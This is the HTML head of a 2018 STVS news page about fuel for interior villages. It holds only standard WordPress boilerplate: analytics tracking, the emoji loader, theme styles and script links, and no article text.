

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2018/04/brandstof-voor-dorpen-binnenland/
body_size: 17550
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Brandstof voor dorpen binnenland &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2018\/04\/brandstof-voor-dorpen-binnenland\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/1882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2018/04/brandstof-voor-dorpen-binnenland/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F04%2Fbrandstof-voor-dorpen-binnenland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F04%2Fbrandstof-voor-dorpen-binnenland%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
